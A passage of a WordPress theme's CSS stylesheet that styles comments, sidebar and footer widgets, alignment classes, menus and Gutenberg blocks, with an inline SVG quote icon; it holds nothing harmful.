  font-weight: 600 !important; }

.article__content--post th, .article .comment-content th {
  word-break: normal; }

.article__datetime.updated {
  display: none; }

.article .wp-block-gallery .blocks-gallery-item .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 40px 10px 9px;
  color: #fff;
  text-align: center;
  font-size: 13px;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent); }

.article .wp-block-cover {
  margin-bottom: 30px; }

.editor-post-title__block .editor-post-title__input {
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-size: 46px;
  font-weight: 500;
  color: #1e2022; }

.comment.parent > .comment-respond {
  padding-top: 0 !important; }

.comment + .comment,
.comment-body + .comment {
  border-top: 1px solid #e7eaf3 !important; }

.comment-list + .comment-respond {
  border-top: 1px solid #e7eaf3 !important; }

.review-heaader + .comment-respond {
  padding-top: 0 !important; }

.comment-form-flex #respond + h2 {
  display: block !important; }

.comment-list .comment-respond {
  padding-top: 0 !important; }

.comment-list .comment-respond + ul {
  display: none !important; }

.comment-list .comment .comment-content p:last-child {
  margin-bottom: 0 !important; }

.comment .comment-body {
  border-bottom: 0 !important;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.comment ul {
  border-top: 0 !important; }

.comment ul,
.comment .comment-respond {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.comment div.comment-reply,
.comment div.comment-respond, .comment:not(.parent) {
  padding-top: 0 !important; }

.comment + .comment,
.comment .comment-respond {
  border-top: 0 !important; }

.comment.depth-5 .comment-body {
  border-bottom: 1px solid #e7eaf3 !important; }

.comment.depth-5 ul {
  border: 0 !important; }

.comment.bypostauthor .media-body > h4:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  margin-left: 9.5px;
  content: "\f02e";
  height: 23px;
  font-size: 13px;
  vertical-align: middle; }

.blog-sidebar > .js-sticky-block > hr.my-7:last-child {
  display: none; }

.blog-sidebar .wp-block-archives-list > li > a,
.blog-sidebar .wp-block-categories-list > li > a,
.blog-sidebar .widget_archive .widget__title + ul > li > a,
.blog-sidebar .widget_categories .widget__title + ul > li > a,
.blog-sidebar .widget_pages .widget__title + ul > li > a,
.blog-sidebar .widget_meta .widget__title + ul > li > a,
.blog-sidebar .widget .menu > li > a {
  display: flex !important;
  align-items: center !important; }

.blog-sidebar .wp-block-archives-list .children.collapse:not(.show),
.blog-sidebar .wp-block-categories-list .children.collapse:not(.show),
.blog-sidebar .widget_archive .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_categories .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_pages .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget_meta .widget__title + ul .children.collapse:not(.show),
.blog-sidebar .widget .menu .children.collapse:not(.show) {
  display: none !important; }

.blog-sidebar .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .blog-sidebar .calendar_wrap td,
  .blog-sidebar .calendar_wrap th {
    text-align: center !important;
    word-break: normal;
    padding: 0.75em; }
  .blog-sidebar .calendar_wrap caption {
    text-align: center !important; }

.blog-sidebar .wp-block-latest-posts,
.blog-sidebar .wp-block-latest-comments,
.blog-sidebar #recentcomments,
.blog-sidebar .widget_recent_entries .widget__title + ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .wp-block-latest-posts > li + li,
  .blog-sidebar .wp-block-latest-comments > li + li,
  .blog-sidebar #recentcomments > li + li,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li + li {
    border-top: 1px solid #e7eaf3 !important; }
  .blog-sidebar .wp-block-latest-posts > li a,
  .blog-sidebar .wp-block-latest-comments > li a,
  .blog-sidebar #recentcomments > li a,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li a {
    margin-bottom: 0 !important; }
  .blog-sidebar .wp-block-latest-posts > li time,
  .blog-sidebar .wp-block-latest-comments > li time,
  .blog-sidebar #recentcomments > li time,
  .blog-sidebar .widget_recent_entries .widget__title + ul > li time {
    display: block !important;
    color: #8c98a4 !important;
    font-size: 80%;
    font-weight: 400; }
  .blog-sidebar .wp-block-latest-posts.is-grid > li,
  .blog-sidebar .wp-block-latest-comments.is-grid > li,
  .blog-sidebar #recentcomments.is-grid > li,
  .blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li {
    border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .article__content .wp-block-archives-list,
.blog-sidebar .article__content .wp-block-categories-list,
.blog-sidebar .article__content .wp-block-latest-posts {
  line-height: 1.5; }

.blog-sidebar .widget_rss ul {
  padding-left: 0;
  list-style: none; }
  .blog-sidebar .widget_rss ul > li {
    display: flex !important;
    flex-direction: column; }
    .blog-sidebar .widget_rss ul > li + li {
      border-top: 1px solid #e7eaf3 !important; }

.blog-sidebar .widget_rss li .rsswidget {
  margin-bottom: 0 !important;
  order: 2; }

.blog-sidebar .widget_rss .rss-date {
  display: block !important;
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  order: 1; }

.blog-sidebar .widget_rss cite {
  font-weight: 600 !important;
  display: block !important;
  font-size: 80%;
  order: 4;
  font-style: normal; }

.blog-sidebar .widget_rss .rssSummary {
  line-height: 1.7;
  font-size: 80%;
  font-weight: 400;
  order: 3; }

.article__content--post .blog-sidebar .widget__title {
  margin-top: 0 !important;
  margin-bottom: 1.5rem !important; }

.widget .child-indicator {
  text-align: center !important; }
  .widget .child-indicator i {
    transform: rotate(-90deg); }
  .widget .child-indicator.collapsed i {
    transform: rotate(90deg); }

.widget input[type="submit"]:hover {
  transform: none; }

/**
 * Alignment
 */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1rem; }
  @media (min-width: 768px) {
    .alignleft {
      /*rtl:ignore*/
      margin-right: calc(2 * 1rem); } }

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1rem; }
  @media (min-width: 768px) {
    .alignright {
      /*rtl:ignore*/
      margin-left: calc(2 * 1rem); } }

.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: calc( 5 * (100vw / 12)); }
  @media (min-width: 992px) {
    .wp-block-gallery.alignleft,
    .wp-block-gallery.alignright {
      max-width: 50%; } }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw + 7.5px);
  width: auto;
  max-width: 1000%;
  clear: both; }
  @media (min-width: 1200px) {
    .alignfull {
      margin-left: calc(50% - 50vw + 7.5px); } }

.alignwide {
  margin-left: auto;
  margin-right: auto;
  clear: both; }
  @media (min-width: 768px) {
    .alignwide {
      width: 100%;
      max-width: 100%; } }

@media (min-width: 992px) {
  .w-lg-60 .alignwide {
    margin-left: -33.3333%;
    margin-right: -33.3333%;
    width: 166.6666%;
    max-width: 166.6666%; }
  .w-lg-80 .alignwide {
    margin-left: -12.5%;
    margin-right: -12.5%;
    width: 125%;
    max-width: 125%; }
  .w-lg-60 .wp-block-embed.alignwide *,
  .w-lg-80 .wp-block-embed.alignwide * {
    margin-left: auto;
    margin-right: auto; } }

.wp-block-embed-facebook .fb_iframe_widget {
  max-width: 100% !important; }

.wp-caption-text {
  color: #8c98a4 !important;
  font-size: 80%;
  font-weight: 400;
  text-align: center !important; }

[class*="wp-image"] {
  margin-bottom: 2rem !important; }

[class*="wp-image"] + .wp-caption-text {
  margin-top: -1.5rem !important; }

.blocks-gallery-item [class*="wp-image"] {
  margin-bottom: 0 !important; }

.u-header__sub-menu:not(.hs-mega-menu) {
  min-width: 230px; }

@media (max-width: 767.98px) {
  .container > .u-header--floating__inner {
    padding-left: 0;
    padding-right: 0; } }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-link.text-secondary-color:not(:hover) {
  color: #77838f; }

.offcanvas-menu-sidebar.u-header-collapse__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px 8px 0px !important;
  display: inline-block; }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer:after {
  transform: rotate(-180deg); }

.offcanvas-menu-sidebar.u-header-collapse__nav .u-header-collapse__nav-pointer.collapsed:after {
  transform: rotate(0deg); }

.offcanvas-sidebar-footer-menu .front-user-account-sidebar-footer-menu a {
  font-size: 12px; }

.offcanvas-menu-modal.u-fullscreen__nav .u-fullscreen__nav-list a {
  font-size: 16px; }

.offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a {
  padding: 8px 16px !important;
  color: rgba(255, 255, 255, 0.7);
  font-size: 16px; }
  .offcanvas-menu-modal.u-fullscreen__nav ul li:not(.u-has-submenu) a:hover {
    color: #fff; }

header .menu-image-title-after.menu-image-not-hovered img {
  padding-right: 0 !important; }
  [dir="rtl"] header .menu-image-title-after.menu-image-not-hovered img {
    padding-left: 0 !important; }

header .menu-image-title-after.menu-image-title {
  padding-left: 0 !important; }

aside#sidebarMyAccountContent.u-sidebar.my-account-sidebar-left {
  box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08) !important; }

.admin-bar header.u-header--sticky-top,
.admin-bar header.u-header--sticky-top-md,
.admin-bar header.js-header-fix-moment,
.admin-bar aside#sidebarContent.sidebar-cart,
.admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
  top: 32px !important; }
  @media (max-width: 768px) {
    .admin-bar header.u-header--sticky-top,
    .admin-bar header.u-header--sticky-top-md,
    .admin-bar header.js-header-fix-moment,
    .admin-bar aside#sidebarContent.sidebar-cart,
    .admin-bar aside#sidebarMyAccountContent.myaccount-sidebar {
      top: 46px !important; } }

@media screen and (max-width: 600px) {
  div[id*="wpadminbar"] {
    margin-top: -46px; } }

.single-post .u-header--bg-transparent {
  background-color: #fff; }

.single-customer_story .u-header--bg-transparent,
.front-docs-pages .u-header--bg-transparent,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--bg-transparent,
.front-wpjmr-pages .u-header--bg-transparent,
.mas-wpjmc-pages .u-header--bg-transparent,
.woocommerce-page .u-header--bg-transparent {
  background-color: #fff; }

#account-dropdown.user-not-loggedin {
  width: 280px; }
  @media (min-width: 375px) {
    #account-dropdown.user-not-loggedin {
      width: 320px; } }
  @media (min-width: 768px) {
    #account-dropdown.user-not-loggedin {
      width: 350px; } }

.site-footer .sharedaddy {
  display: none; }

.site-footer .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) {
  margin-bottom: 0 !important; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .children.collapse:not(.show) {
    display: none !important; }

.site-footer .widget.widget_nav_menu li {
  padding: 0 !important; }

.site-footer .widget.widget_rss .widget__title .rsswidget {
  color: #fff !important; }

.site-footer .widget.widget_rss .rss-date {
  display: inline-block !important; }

.site-footer .widget.widget_rss cite {
  display: inline-block !important; }

.site-footer .widget ul.product-categories .cat-item-link {
  padding-top: 0.425rem !important;
  padding-bottom: 0.425rem !important; }

.site-footer .widget ul.product-categories .children a {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.site-footer .widget ul.product-categories .children.collapse:not(.show) {
  display: none !important; }

.site-footer .widget .product_list_widget li a {
  display: flex !important;
  flex-direction: column !important; }
  .site-footer .widget .product_list_widget li a .product-title {
    margin-top: 10px; }

.site-footer .widget .product_list_widget li > div a {
  align-items: flex-start !important; }

.site-footer .widget .product_list_widget li > div span {
  display: none !important; }

.site-footer .widget.widget_calendar table {
  table-layout: fixed; }
  .site-footer .widget.widget_calendar table th, .site-footer .widget.widget_calendar table td {
    padding: 5px; }
  .site-footer .widget.widget_calendar table tbody td {
    font-size: 80%;
    font-weight: 400; }

.site-footer .widget .calendar_wrap {
  font-size: 80%;
  font-weight: 400; }
  .site-footer .widget .calendar_wrap td,
  .site-footer .widget .calendar_wrap th {
    text-align: center !important;
    word-break: normal; }
  .site-footer .widget .calendar_wrap caption {
    text-align: center !important; }

.site-footer .widget.widget_product_search .woocommerce-product-search {
  display: flex !important;
  height: 50px;
  border: 1px solid #e7eaf3 !important;
  border-radius: 0.3125rem !important; }

.site-footer .widget.widget_search .search-form input[type="search"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="search"], .site-footer .widget.widget_product_search .search-form input[type="search"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="search"] {
  flex: 0 0 75%;
  max-width: 75%;
  font-size: 14px;
  border: 0 !important;
  padding: 0.625rem 1.125rem; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  flex: 0 0 25%;
  max-width: 25%; }

.site-footer .widget.widget_search .search-form input[type="submit"],
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form input[type="submit"],
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search input[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  width: 100% !important;
  height: 100% !important;
  font-size: 0;
  border: 0 !important;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append, .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append {
  padding: 0 !important; }

.site-footer .widget.widget_search .search-form .input-group-append:after,
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after {
  position: absolute !important; }

.site-footer .widget.widget_search .search-form .input-group-append,
.site-footer .widget.widget_search .search-form button[type="submit"],
.site-footer .widget.widget_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer .widget.widget_product_search .search-form .input-group-append,
.site-footer .widget.widget_product_search .search-form button[type="submit"],
.site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  position: relative !important; }
  .site-footer .widget.widget_search .search-form .input-group-append:after,
  .site-footer .widget.widget_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:after, .site-footer .widget.widget_product_search .search-form .input-group-append:after,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:after,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:after {
    content: "\f002";
    font-size: 14px;
    font-weight: 800;
    color: #fff !important;
    font-family: "Font Awesome 5 Free";
    display: inline-block !important;
    z-index: 999; }
  .site-footer .widget.widget_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_search .woocommerce-product-search button[type="submit"]:hover, .site-footer .widget.widget_product_search .search-form .input-group-append:hover,
  .site-footer .widget.widget_product_search .search-form button[type="submit"]:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search .input-group-append:hover,
  .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"]:hover {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.site-footer .footer-primary-menu li {
  display: inline-block; }
  .site-footer .footer-primary-menu li:not(:last-child) {
    margin-right: 0.5rem; }

.site-footer.site-footer__dark th, .site-footer.site-footer__dark table a, .site-footer.site-footer__primary th, .site-footer.site-footer__primary table a {
  color: #fff !important; }

.site-footer.site-footer__dark .widget .widget__title, .site-footer.site-footer__primary .widget .widget__title {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__primary .widget.widget_calendar caption {
  color: #fff !important; }

.site-footer.site-footer__dark .product_list_widget li del,
.site-footer.site-footer__dark .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__dark .product_list_widget li del .woocommerce-Price-amount.amount, .site-footer.site-footer__primary .product_list_widget li del,
.site-footer.site-footer__primary .product_list_widget li small.text-muted.fa-star,
.site-footer.site-footer__primary .product_list_widget li del .woocommerce-Price-amount.amount {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark .product-categories .cat-item-link, .site-footer.site-footer__primary .product-categories .cat-item-link {
  color: rgba(255, 255, 255, 0.7) !important; }
  .site-footer.site-footer__dark .product-categories .cat-item-link:hover, .site-footer.site-footer__primary .product-categories .cat-item-link:hover {
    color: #fff !important; }

.site-footer.site-footer__dark .widget_product_search .woocommerce-product-search, .site-footer.site-footer__primary .widget_product_search .woocommerce-product-search {
  border-color: transparent !important; }

.site-footer.site-footer__dark .widget.textwidget p {
  font-size: 80%;
  font-weight: 400;
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark .widget.textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_calendar caption {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__dark .widget.widget_rss .rsswidget,
.site-footer.site-footer__dark .widget.widget_products .woocommerce-Price-amount {
  color: #fff !important; }

.site-footer.site-footer__dark .widget.widget_rss .rss-date,
.site-footer.site-footer__dark .widget.widget_rss .rssSummary,
.site-footer.site-footer__dark .widget.widget_recent_comments .recentcomments {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title {
  color: rgba(255, 255, 255, 0.7) !important; }

.site-footer.site-footer__dark.footer-dark-v2 .social-icon-menu li {
  margin-bottom: 0 !important; }

.site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu {
  margin-bottom: 16px !important; }
  .site-footer.site-footer__dark.footer-dark-v4 .widget.widget_nav_menu ul.menu .menu-item a {
    padding-bottom: 8px !important;
    padding-top: 8px !important; }

.site-footer.site-footer__primary .footer-social-menu a:hover {
  color: #1e2022 !important;
  background: #f8f9fa !important;
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

.site-footer.site-footer__primary .menu .menu-item {
  padding: 0 !important; }

.site-footer.site-footer__primary td#prev a {
  color: #fff !important; }

.site-footer.site-footer__primary .textwidget p {
  font-size: 80%;
  font-weight: 400;
  font-size: 12.8px;
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary .textwidget img {
  margin: 6px 0; }

.site-footer.site-footer__primary .textwidget .wp-caption-text {
  color: #fff !important; }

.site-footer.site-footer__primary .widget_calendar td, .site-footer.site-footer__primary .widget_calendar th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default .widget p {
  font-size: 80%;
  font-weight: 400; }

.site-footer.site-footer__default .widget.widget_search .search-form .search-field,
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search .search-field, .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form .search-field,
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search .search-field {
  border-top-left-radius: 0.3125rem !important;
  border-bottom-left-radius: 0.3125rem !important; }

.site-footer.site-footer__default .widget.widget_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.widget_search .woocommerce-product-search button[type="submit"], .site-footer.site-footer__default .widget.woocommerce.widget_product_search .search-form button[type="submit"],
.site-footer.site-footer__default .widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.site-footer.site-footer__default .widget.widget_search .search-form input[type="submit"] {
  padding: 1px 7px;
  position: absolute;
  right: 0;
  padding: 12px 7px;
  height: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  transform: none; }

.site-footer.site-footer__default .widget ul.menu .list-group-item, .site-footer.site-footer__default .widget ul.menu .wp-block-categories-list a, .wp-block-categories-list .site-footer.site-footer__default .widget ul.menu a,
.site-footer.site-footer__default .widget ul.menu .wp-block-categories__list a, .wp-block-categories__list .site-footer.site-footer__default .widget ul.menu a {
  background-color: transparent !important; }

.site-footer.site-footer__default.style-v3 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v6 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v12 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v13 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v14 .footer-social-menu a:hover, .site-footer.site-footer__default.style-v15 .footer-social-menu a:hover {
  color: #fff !important;
  background: #77838f !important;
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v1 .widget table td, .site-footer.site-footer__default.style-v1 .widget th, .site-footer.site-footer__default.style-v2 .widget table td, .site-footer.site-footer__default.style-v2 .widget th, .site-footer.site-footer__default.style-v3 .widget table td, .site-footer.site-footer__default.style-v3 .widget th, .site-footer.site-footer__default.style-v13 .widget table td, .site-footer.site-footer__default.style-v13 .widget th, .site-footer.site-footer__default.style-v15 .widget table td, .site-footer.site-footer__default.style-v15 .widget th, .site-footer.site-footer__default.style-v16 .widget table td, .site-footer.site-footer__default.style-v16 .widget th {
  padding: 7px 2px;
  font-size: 14px; }

.site-footer.site-footer__default.style-v13 .widget:last-child, .site-footer.site-footer__default.style-v15 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v1 h3.widget__title, .site-footer.site-footer__default.style-v3 h3.widget__title, .site-footer.site-footer__default.style-v13 h3.widget__title, .site-footer.site-footer__default.style-v15 h3.widget__title {
  font-weight: 600 !important; }

.site-footer.site-footer__default.style-v17 > a {
  margin-bottom: 8px !important; }

.button-small {
  font-size: 0.8175rem !important;
  width: 2rem !important;
  height: 2rem !important; }

.button-large, .site-footer.footer-default-v7 .footer-social-menu a {
  font-size: 1rem !important;
  width: 3.125rem !important;
  height: 3.125rem !important; }

[dir="rtl"] .site-footer.site-footer__default.style-v13 .ie-wave-7-bottom {
  transform: rotateY(180deg); }

blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  border: 0 !important; }
  blockquote.wp-block-quote cite,
  .wp-block-quote.is-style-large cite {
    display: block !important;
    color: #8c98a4 !important; }

blockquote.wp-block-quote {
  font-size: 1rem; }
  blockquote.wp-block-quote cite {
    margin-top: 0 !important; }

.wp-block-pullquote:not(.is-style-solid-color) {
  position: relative !important;
  border-width: 2px; }
  .wp-block-pullquote:not(.is-style-solid-color):before {
    display: inline-block;
    background: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 8 8" style="enable-background:new 0 0 8 8;" xml:space="preserve"><path fill="rgb(255, 255, 255)" opacity=".7" d="M3,1.3C2,1.7,1.2,2.7,1.2,3.6c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5 C1.4,6.9,1,6.6,0.7,6.1C0.4,5.6,0.3,4.9,0.3,4.5c0-1.6,0.8-2.9,2.5-3.7L3,1.3z M7.1,1.3c-1,0.4-1.8,1.4-1.8,2.3 c0,0.2,0,0.4,0.1,0.5c0.2-0.2,0.5-0.3,0.9-0.3c0.8,0,1.5,0.6,1.5,1.5c0,0.9-0.7,1.5-1.5,1.5c-0.7,0-1.1-0.3-1.4-0.8 C4.4,5.6,4.4,4.9,4.4,4.5c0-1.6,0.8-2.9,2.5-3.7L7.1,1.3z"/></svg>');
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    content: "";
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    top: 100px;
    z-index: 1; }
  .wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 0 !important;
    padding-top: 7rem !important; }

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-style: normal; }

.wp-block-pullquote.is-style-solid-color {
  background-color: #0073aa;
  padding-left: 10%;
  padding-right: 10%; }
  .wp-block-pullquote.is-style-solid-color blockquote {
    background-color: transparent;
    color: #fff !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: 100% !important; }
    .wp-block-pullquote.is-style-solid-color blockquote p {
      font-style: italic; }

.wp-block-pullquote blockquote {
  padding-left: 1.25rem;
  padding-right: 1.25rem; }

.wp-block-pullquote p, .wp-block-pullquote cite {
  color: #fff !important; }

.wp-block-file__button {
  margin-top: 16px;
  margin-left: 0 !important;
  display: inline-block !important;
  text-align: center !important;
  border-radius: 0.3125rem !important; }

.wp-block-file a:not(.wp-block-file__button) {
  display: block !important;
  text-decoration: underline; }

.wp-block-button {
  margin-bottom: 1.563rem; }
  .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px; }
    .wp-block-button:not(.is-style-squared) .wp-block-button__link:hover {
      box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.wp-block-media-text {
  margin-bottom: 32px; }

.wp-block-separator {
  margin-left: 0; }

.article__content--post figure:not(.alignfull):not(.alignwide):not(.aligncenter) {
  margin: 0 0 1rem; }

.wp-block-cover.aligncenter {
  justify-content: center; }

@media (min-width: 768px) {
  .wp-block-image figure.alignright {
    margin-left: calc(2 * 1rem) !important; } }

@media (min-width: 768px) {
  .wp-block-image figure.alignleft {
    margin-right: calc(2 * 1rem) !important; } }

.wp-block-image figure.alignright img,
.wp-block-image figure.alignright [class*="wp-image"],
.wp-block-image figure.alignright img.wp-image,
.wp-block-image figure.alignleft img,
.wp-block-image figure.alignleft [class*="wp-image"],
.wp-block-image figure.alignleft img.wp-image {
  margin-bottom: 0 !important; }

.wp-block-image figure.alignright figcaption,
.wp-block-image figure.alignleft figcaption {
  margin-top: 39px; }

.wp-block-cover-text,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: #fff !important; }

.wp-block-archives-list .children,
.wp-block-categories-list .children,
.wp-block-categories__list .children,
.wp-block-latest-posts__list .children {
  padding-left: 2.5rem; }

.wp-block-archives-list .list-group-item, .wp-block-archives-list .wp-block-categories-list a, .wp-block-categories-list .wp-block-archives-list a,
.wp-block-archives-list .wp-block-categories__list a, .wp-block-categories__list .wp-block-archives-list a,
.wp-block-categories-list .list-group-item,
.wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories__list .list-group-item,
.wp-block-categories__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-categories__list a,
.wp-block-categories__list a,
.wp-block-latest-posts__list .list-group-item,
.wp-block-latest-posts__list .wp-block-categories-list a,
.wp-block-categories-list .wp-block-latest-posts__list a,
.wp-block-latest-posts__list .wp-block-categories__list a,
.wp-block-categories__list .wp-block-latest-posts__list a {
  border: unset; }

.wp-block-categories-list a,
.wp-block-categories__list a {
  width: auto;
  display: inline-block; }

.wp-block-latest-posts__list a {
  padding: 0.425rem 1.25rem;
  display: inline-block; }

.wp-caption.alignleft {
  margin-right: 2rem !important; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  bottom: 1rem;
  background: none; }

.wp-block-cover p a:not(:hover) {
  color: #fff; }

.wp-block-separator {
  border-top: 1px solid #e7eaf3;
  border-bottom: none; }

dl,
ul,
ol,
address,
table,
pre {
  color: #77838f; }

.wp-block-table td {
  border: 1px solid #e7eaf3; }

.wp-block-archives-list,
.wp-block-categories-list {
  clear: both; }
  .wp-block-archives-list + hr.wp-block-separator,
  .wp-block-categories-list + hr.wp-block-separator {
    clear: both; }

.wp-block-image + p + hr.wp-block-separator,
.wp-block-pullquote + p + hr.wp-block-separator {
  clear: both; }

.wp-block-embed-vimeo,
.wp-block-cover.has-background-dim {
  margin-bottom: 32px; }

iframe {
  width: 100%; }

.u-text-animation:not(.u-text-animation-initializd) {
  display: none; }

.article__content--post .gallery {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  .article__content--post .gallery > .gallery-item {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 50%;
    max-width: 50%; }
  .article__content--post .gallery .gallery-item a, .article__content--post .gallery .gallery-item img {
    display: block; }
  .article__content--post .gallery .gallery-item img {
    margin: auto; }
  @media (min-width: 992px) {
    .article__content--post .gallery.gallery-columns-1 > .gallery-item {
      flex: 0 0 100%;
      max-width: 100%; }
    .article__content--post .gallery.gallery-columns-2 > .gallery-item {
      flex: 0 0 50%;
      max-width: 50%; }
    .article__content--post .gallery.gallery-columns-3 > .gallery-item {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .article__content--post .gallery.gallery-columns-4 > .gallery-item {
      flex: 0 0 25%;
      max-width: 25%; }
    .article__content--post .gallery.gallery-columns-5 > .gallery-item {
      flex: 0 0 20%;
